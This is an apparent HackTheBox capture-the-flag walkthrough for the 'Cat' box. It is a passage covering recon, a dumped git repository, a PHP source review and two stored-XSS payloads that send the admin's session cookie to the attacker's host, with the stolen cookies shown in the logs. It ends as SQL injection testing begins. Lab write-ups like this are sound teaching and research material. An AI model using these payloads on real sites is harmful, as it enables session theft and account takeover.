HTB: Cat

I’ll leak the source code for the Cat website from an exposed git directory. I’ll use XSS to capture the admin user’s cookie, and then a SQL injection to get a webshell on the host and remote code execution. I’ll pivot to the next user by cracking a hash in the web application database. I’ll find the next user’s password in the Apache access logs. Finally, I’ll exploit a vulnerability in a private Gitea instance to get root.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.53
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-03 14:39 EST
Nmap scan report for 10.10.11.53
Host is up (0.086s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.85 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.53
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-03 14:39 EST
Nmap scan report for 10.10.11.53
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 96:2d:f5:c6:f6:9f:59:60:e5:65:85:ab:49:e4:76:14 (RSA)
| 256 9e:c4:a4:40:e9:da:cc:62:d1:d6:5a:2f:9e:7b:d4:aa (ECDSA)
|_ 256 6e:22:2a:6a:6d:eb:de:19:b7:16:97:c2:7e:89:29:d5 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://cat.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.67 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 20.04 focal.
The webserver is redirecting to cat.htb. I’ll brute force for subdomains that respond differently with ffuf and not find any, so I’ll update my hosts file to:
10.10.11.53 cat.htb
I’ll rescan the host by hostname, and it finds a .git directory exposed on the webserver:
oxdf@hacky$ nmap -p 80 -sCV cat.htb
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-03 15:54 EST
Nmap scan report for cat.htb (10.10.11.53)
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Best Cat Competition
| http-git:
| 10.10.11.53:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Cat v1
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.81 seconds
Website - TCP 80
Site
The site is for some kind of cat competition:

The vote page has pictures of cats with buttons to vote, but they aren’t tied to any action and it says voting is closed:

Winners shows these same three cats ranked 1-3. Contest returns a redirect to /join.php, the same as Join. It has a registration page and a login page.
After registering and logging in, the Contest page has a form to register a cat:

Filling out the form and submitting it shows a message:

Tech Stack
The page extensions show that the site is clearly PHP. The initial GET request to / returns a PHPSESSID cookie as well:
HTTP/1.1 200 OK
Date: Mon, 03 Feb 2025 20:29:30 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=h9rs7gar88khrprp3n47ngnahv; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3075
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The cookie is not HttpOnly:

The 404 page is the Apache default 404:

Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://cat.htb -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://cat.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 272c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 269c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 140l 327w 4004c http://cat.htb/join.php
200 GET 127l 270w 2900c http://cat.htb/css/styles.css
301 GET 9l 28w 304c http://cat.htb/uploads => http://cat.htb/uploads/
200 GET 1l 0w 1c http://cat.htb/config.php
302 GET 1l 0w 1c http://cat.htb/admin.php => http://cat.htb/join.php
302 GET 0l 0w 0c http://cat.htb/logout.php => http://cat.htb/
200 GET 129l 285w 3075c http://cat.htb/index.php
301 GET 9l 28w 300c http://cat.htb/css => http://cat.htb/css/
302 GET 1l 0w 1c http://cat.htb/contest.php => http://cat.htb/join.php
200 GET 41l 83w 1242c http://cat.htb/vote.php
301 GET 9l 28w 300c http://cat.htb/img => http://cat.htb/img/
200 GET 196l 415w 5082c http://cat.htb/winners.php
200 GET 129l 285w 3075c http://cat.htb/
200 GET 127l 270w 2900c http://cat.htb/css/styles
200 GET 127l 715w 53503c http://cat.htb/img/cat3.webp
200 GET 304l 1647w 132808c http://cat.htb/img/cat1.jpg
200 GET 904l 5604w 448419c http://cat.htb/img/cat2.png
301 GET 9l 28w 304c http://cat.htb/winners => http://cat.htb/winners/
200 GET 127l 715w 53503c http://cat.htb/img_winners/cat3.webp
200 GET 304l 1647w 132808c http://cat.htb/img_winners/cat1.jpg
200 GET 904l 5604w 448419c http://cat.htb/img_winners/cat2.png
200 GET 304l 1647w 132808c http://cat.htb/img/cat1
[####################] - 4m 150022/150022 0s found:22 errors:437
[####################] - 3m 30000/30000 150/s http://cat.htb/
[####################] - 3m 30000/30000 153/s http://cat.htb/uploads/
[####################] - 3m 30000/30000 156/s http://cat.htb/css/
[####################] - 3m 30000/30000 151/s http://cat.htb/img/
[####################] - 3m 30000/30000 167/s http://cat.htb/winners/
There’s a few interesting paths here.
/admin.php just redirects back to the login / registration page.
/uploads (after redirect to /uploads/) returns a 403 forbidden. This is likely where my uploaded image goes. I’ll try /uploads/[png filename], but it returns 404 not found.
It’s a bit weird that there’s /img and /img_winners. Both lead to 403s. /winners does as well.
I don’t need to dig too much further here as I can download the .git repo.
Source
Get Repo
I’ll use git-dumper to download the repository:
oxdf@hacky$ git-dumper http://cat.htb/.git git
[-] Testing http://cat.htb/.git/HEAD [200]
[-] Testing http://cat.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://cat.htb/.gitignore [404]
[-] http://cat.htb/.gitignore responded with status code 404
[-] Fetching http://cat.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://cat.htb/.git/description [200]
[-] Fetching http://cat.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://cat.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://cat.htb/.git/hooks/post-commit.sample [404]
[-] http://cat.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://cat.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://cat.htb/.git/hooks/post-receive.sample [404]
[-] http://cat.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://cat.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://cat.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://cat.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://cat.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://cat.htb/.git/hooks/update.sample [200]
[-] Fetching http://cat.htb/.git/index [200]
[-] Fetching http://cat.htb/.git/objects/info/packs [404]
[-] http://cat.htb/.git/objects/info/packs responded with status code 404
[-] Fetching http://cat.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://cat.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://cat.htb/.git/info/exclude [200]
[-] Finding refs/
[-] Fetching http://cat.htb/.git/FETCH_HEAD [404]
[-] http://cat.htb/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://cat.htb/.git/HEAD [200]
[-] Fetching http://cat.htb/.git/ORIG_HEAD [404]
[-] http://cat.htb/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://cat.htb/.git/config [200]
[-] Fetching http://cat.htb/.git/info/refs [404]
[-] http://cat.htb/.git/info/refs responded with status code 404
[-] Fetching http://cat.htb/.git/logs/HEAD [200]
[-] Fetching http://cat.htb/.git/logs/refs/remotes/origin/HEAD [404]
[-] http://cat.htb/.git/logs/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://cat.htb/.git/logs/refs/heads/master [200]
[-] Fetching http://cat.htb/.git/logs/refs/remotes/origin/master [404]
[-] http://cat.htb/.git/logs/refs/remotes/origin/master responded with status code 404
[-] Fetching http://cat.htb/.git/packed-refs [404]
[-] http://cat.htb/.git/packed-refs responded with status code 404
[-] Fetching http://cat.htb/.git/refs/heads/master [200]
[-] Fetching http://cat.htb/.git/refs/remotes/origin/HEAD [404]
[-] http://cat.htb/.git/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://cat.htb/.git/refs/remotes/origin/master [404]
[-] http://cat.htb/.git/refs/remotes/origin/master responded with status code 404
[-] Fetching http://cat.htb/.git/refs/stash [404]
[-] http://cat.htb/.git/refs/stash responded with status code 404
[-] Fetching http://cat.htb/.git/refs/wip/wtree/refs/heads/master [404]
[-] http://cat.htb/.git/refs/wip/wtree/refs/heads/master responded with status code 404
[-] Fetching http://cat.htb/.git/refs/wip/index/refs/heads/master [404]
[-] http://cat.htb/.git/refs/wip/index/refs/heads/master responded with status code 404
[-] Fetching http://cat.htb/.git/logs/refs/stash [404]
[-] http://cat.htb/.git/logs/refs/stash responded with status code 404
[-] Finding packs
[-] Finding objects
[-] Fetching objects
[-] Fetching http://cat.htb/.git/objects/0c/be0133fb00b13165bd7318e42e17f322daac7f [200]
[-] Fetching http://cat.htb/.git/objects/b8/7b8c6317f8e419dac2c3ce3517a6c93b235028 [200]
[-] Fetching http://cat.htb/.git/objects/38/660821153b31dbbee89396eacf974c095ab0dc [200]
[-] Fetching http://cat.htb/.git/objects/09/7745b30047ab3d3e6e0c5239c2dfd5cac308a5 [200]
[-] Fetching http://cat.htb/.git/objects/88/12266cb97013f416c175f9a9fa08aae524c92a [200]
[-] Fetching http://cat.htb/.git/objects/26/bd62c92bcf4415f2b82514bbbac83936c53cb5 [200]
[-] Fetching http://cat.htb/.git/objects/56/03bb235ee634e1d7914def967c26f9dd0963bb [200]
[-] Fetching http://cat.htb/.git/objects/8c/2c2701eb4e3c9a42162cfb7b681b6166287fd5 [200]
[-] Fetching http://cat.htb/.git/objects/91/92afa265e9e73f533227e4f118f882615d3640 [200]
[-] Fetching http://cat.htb/.git/objects/9b/e1a76f22449a7876a712d34dc092f477169c36 [200]
[-] Fetching http://cat.htb/.git/objects/b7/df8d295f9356332f9619ae5ecec3230a880ef2 [200]
[-] Fetching http://cat.htb/.git/objects/64/d98c5af736de120e17eff23b17e22aad668718 [200]
[-] Fetching http://cat.htb/.git/objects/00/00000000000000000000000000000000000000 [404]
[-] http://cat.htb/.git/objects/00/00000000000000000000000000000000000000 responded with status code 404
[-] Fetching http://cat.htb/.git/objects/31/e87489c5f8160f895e941d00087bea94f21315 [200]
[-] Fetching http://cat.htb/.git/objects/9a/dbf70baf0e260d84d9c8666a0460e75e8be4a8 [200]
[-] Fetching http://cat.htb/.git/objects/58/62718ef94b524f3e36627e6f2eae1e3570a7f4 [200]
[-] Fetching http://cat.htb/.git/objects/c9/e281ffb3f5431800332021326ba5e97aeb2764 [200]
[-] Fetching http://cat.htb/.git/objects/0f/fa90ae01a4f353aa2f6b2de03c212943412222 [200]
[-] Fetching http://cat.htb/.git/objects/cf/8166a8873d413e6afd88fa03305880e795a2c6 [200]
[-] Fetching http://cat.htb/.git/objects/6f/ae98c9ae65a9ecbf37e821e7bafb48bcdac2bc [200]
[-] Fetching http://cat.htb/.git/objects/48/21d0cd8fecc8c3579be5735b1aab69f1637c86 [200]
[-] Fetching http://cat.htb/.git/objects/7b/a662bf012ce71d0db9e86c80386b7ae0a54ea1 [200]
[-] Running git checkout .
In the downloaded directory, I’ll run git checkout . to get the latest version of the files:
oxdf@hacky$ git checkout .
Updated 19 paths from the index
oxdf@hacky$ ls
accept_cat.php admin.php config.php contest.php css delete_cat.php img img_winners index.php join.php logout.php view_cat.php vote.php winners winners.php
There’s only one commit to the repo:
oxdf@hacky$ git log
commit 8c2c2701eb4e3c9a42162cfb7b681b6166287fd5 (HEAD -> master)
Author: Axel <axel2017@gmail.com>
Date: Sat Aug 31 23:26:14 2024 +0000
Cat v1
axel2017@gmail.com is not in scope here.
Config
The config.php file really just handles the database connection:
<?php
// Database configuration
$db_file = '/databases/cat.db';
// Connect to the database
try {
$pdo = new PDO("sqlite:$db_file");
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
die("Error: " . $e->getMessage());
}
?>
It’s a SQLite database located at /databases/cat.db. Because it’s SQLite, there’s no username or password for the connection.
Cat Submission
The contest.php page is what handles when a cat is submitted for review. At the top of this page, there’s a check for forbidden characters:
if ($_SERVER["REQUEST_METHOD"] == "POST") {
// Capture form data
$cat_name = $_POST['cat_name'];
$age = $_POST['age'];
$birthdate = $_POST['birthdate'];
$weight = $_POST['weight'];
$forbidden_patterns = "/[+*{}',;<>()\\[\\]\\/\\:]/";
// Check for forbidden content
if (contains_forbidden_content($cat_name, $forbidden_patterns) ||
contains_forbidden_content($age, $forbidden_patterns) ||
contains_forbidden_content($birthdate, $forbidden_patterns) ||
contains_forbidden_content($weight, $forbidden_patterns)) {
$error_message = "Your entry contains invalid characters.";
} else {
If the inputs all pass, it will generate a random name for the image, validate that it is an image, the right extension, not too big, and doesn’t already exist, and then, if that’s all good, write the data to the database:
if (move_uploaded_file($_FILES["cat_photo"]["tmp_name"], $target_file)) {
// Prepare SQL query to insert cat data
$stmt = $pdo->prepare("INSERT INTO cats (cat_name, age, birthdate, weight, photo_path, owner_username) VALUES (:cat_name, :age, :birthdate, :weight, :photo_path, :owner_username)");
// Bind parameters
$stmt->bindParam(':cat_name', $cat_name, PDO::PARAM_STR);
$stmt->bindParam(':age', $age, PDO::PARAM_INT);
$stmt->bindParam(':birthdate', $birthdate, PDO::PARAM_STR);
$stmt->bindParam(':weight', $weight, PDO::PARAM_STR);
$stmt->bindParam(':photo_path', $target_file, PDO::PARAM_STR);
$stmt->bindParam(':owner_username', $_SESSION['username'], PDO::PARAM_STR);
// Execute query
if ($stmt->execute()) {
$success_message = "Cat has been successfully sent for inspection.";
} else {
$error_message = "Error: There was a problem registering the cat.";
}
} else {
$error_message = "Error: There was a problem uploading the file.";
}
Admin
On the admin.php page, there’s a check that the logged in user’s username is axel:
if (!isset($_SESSION['username']) || $_SESSION['username'] !== 'axel') {
header("Location: /join.php");
exit();
}
It gets all the cats from the cats DB table:
$stmt = $pdo->prepare("SELECT * FROM cats");
$stmt->execute();
$cats = $stmt->fetchAll(PDO::FETCH_ASSOC);
?>
And later displays them:
<div class="container">
<h1>My Cats</h1>
<?php foreach ($cats as $cat): ?>
<div class="cat-card">
<img src="<?php echo htmlspecialchars($cat['photo_path']); ?>" alt="<?php echo htmlspecialchars($cat['cat_name']); ?>" class="cat-photo">
<div class="cat-info">
<strong>Name:</strong> <?php echo htmlspecialchars($cat['cat_name']); ?><br>
</div>
<button class="view-button" onclick="window.location.href='/view_cat.php?cat_id=<?php echo htmlspecialchars($cat['cat_id']); ?>'">View</button>
<button class="accept-button" onclick="acceptCat('<?php echo htmlspecialchars($cat['cat_name']); ?>', <?php echo htmlspecialchars($cat['cat_id']); ?>)">Accept</button>
<button class="reject-button" onclick="rejectCat(<?php echo htmlspecialchars($cat['cat_id']); ?>)">Reject</button>
</div>
<?php endforeach; ?>
</div>
There’s also a view_cat.php page (linked to from this admin view) that’s only available to the axel user, and shows details on the cat:
<div class="container">
<h1>Cat Details: <?php echo $cat['cat_name']; ?></h1>
<img src="<?php echo $cat['photo_path']; ?>" alt="<?php echo $cat['cat_name']; ?>" class="cat-photo">
<div class="cat-info">
<strong>Name:</strong> <?php echo $cat['cat_name']; ?><br>
<strong>Age:</strong> <?php echo $cat['age']; ?><br>
<strong>Birthdate:</strong> <?php echo $cat['birthdate']; ?><br>
<strong>Weight:</strong> <?php echo $cat['weight']; ?> kg<br>
<strong>Owner:</strong> <?php echo $cat['username']; ?><br>
<strong>Created At:</strong> <?php echo $cat['created_at']; ?>
</div>
</div>
Accepting Cats
The admin.php page has links to accept and delete cats. When the accept button is pushed, it sends a request to accept_cat.php. It starts by making sure that the user is axel, that it’s a POST request, and that the parameters are set correctly:
<?php
include 'config.php';
session_start();
if (isset($_SESSION['username']) && $_SESSION['username'] === 'axel') {
if ($_SERVER["REQUEST_METHOD"] == "POST") {
if (isset($_POST['catId']) && isset($_POST['catName'])) {
...[snip]...
} else {
echo "Error: Cat ID or Cat Name not provided.";
}
} else {
header("Location: /");
exit();
}
} else {
echo "Access denied.";
}
?>
Then is gets the id and name and inserts that into the accepted_cats table, and removes it from the cats table:
$cat_name = $_POST['catName'];
$catId = $_POST['catId'];
$sql_insert = "INSERT INTO accepted_cats (name) VALUES ('$cat_name')";
$pdo->exec($sql_insert);
$stmt_delete = $pdo->prepare("DELETE FROM cats WHERE cat_id = :cat_id");
$stmt_delete->bindParam(':cat_id', $catId, PDO::PARAM_INT);
$stmt_delete->execute();
echo "The cat has been accepted and added successfully.";
For some reason, this is the only time in the entire code that $pdo->exec is called on a raw string, which will be vulnerable to SQL injection should I gain access to the admin panel.
Shell as www-data
Admin Site Access
Basic XSS Fails
It seems likely that an admin is checking the submitted cats to accept or reject them. Before looking at the source code, I’ll check about adding HTML injection / XSS tests to the various fields in the contest form:

No matter what I try, if < is in any field, it returns:

That matches what I observed above, as any character in [+*{}',;<>()\\[\\]\\/\\:] should be rejected.
Multiple XSS Paths
I’ll show two ways to bypass this filter and steal the admin cookie. The first is via a standard XSS payload in the username field. The second is using an HTML injection with " to inject HTML-encoded JavaScript (with it’s ; removed) into an onerror field.
via Username XSS
Even without access to the source, it’s reasonable to think that the username may be displayed back to the admin while viewing the cat entries. I don’t submit it with the form, so it would be taken from the session.
And the source confirms that is what happens. So I’ll register a user with the name 0xdf<script>var i = new Image(); i.src="http://10.10.14.6/?c=" + document.cookie;</script>. Then I’ll submit a cat with dummy values, and that HTML script is injected into the page. A few seconds later:
10.10.11.53 - - [03/Feb/2025 17:41:14] "GET /?c=PHPSESSID=vakha8c53alin8oq8350imggf0 HTTP/1.1" 200 -
That’s the admin’s cookie.
via HTML Injection
One character that isn’t in the block list is ". On admin.php, there’s an img tag:
<img src="<?php echo htmlspecialchars($cat['photo_path']); ?>" alt="<?php echo htmlspecialchars($cat['cat_name']); ?>" class="cat-photo">
$cat['photo_path'] is outside of my control. But I can control $cat['cat_name'], assuming it passed the block list. So if I pass in alt" onerror="" oxdf=" as the cat name, then the resulting img tag would be:
<img src="<?php echo htmlspecialchars($cat['photo_path']); ?>" alt="alt" onerror="" oxdf="" class="cat-photo">
As long as I can make the image error, I can execute what I set as onerror.
This raises the question of what to put in there without access to characters like (, ), ;, or '.
Something I learned doing this box is that inside an onerror tag, JavaScript will execute HTML encoded strings. And, this will work even if the ; is missing at the end of each character! As a local test, I’ll create index.html:
<html>
<head>
</head>
<body>
<img src="x" onerror="alert(1);" />
</body>
</html>
The onerror decodes to alert(1) though the ; are missing. Opening this page in Firefox shows the alert:

Because & and # are not blocked, I can make any string I want.
var i = new Image(); i.src="http://10.10.14.6/?c=" + document.cookie
Becomes:
var i = new Image(); i.src="http://10.10.14.6/?c=" + document.cookie
So the full payload becomes:
alt" onerror="var i = new Image(); i.src="http://10.10.14.6/?c=" + document.cookie" oxdf="
I’ll send a legit submission to Burp Repeater. I’ll replace the cat name with that payload, and chop down the image so that it still checks out as a PNG by magic bytes, but also fails when loaded into Firefox:

Within a few seconds, there’s an admin cookie:
10.10.11.53 - - [03/Feb/2025 18:17:52] "GET /?c=PHPSESSID=akukm6g15pek4m46n9ut8uu14a HTTP/1.1" 200 -
SQL Injection
Admin
With an admin cookie I can see the admin.php page. I’ll submit a new cat (from another browser) and see it show up:

I’m interested in the accept path (I noted SQL injection above), so I’ll click:

And click ok.
SQLI POC
I’ll send the accept POST request to Burp Repeater and put a ' in the name:
